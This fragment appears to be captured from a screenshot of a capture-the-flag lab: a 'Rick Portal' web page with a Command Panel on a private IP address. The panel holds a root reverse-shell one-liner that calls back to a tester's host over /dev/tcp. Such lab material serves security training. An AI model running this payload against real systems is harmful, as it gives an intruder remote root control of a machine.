 Not secure 10.10.44.71/portal.php
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
sudo bash -c 'bash -i >& /dev/tcp/10.8.76.195/1111 0>&1'
Execute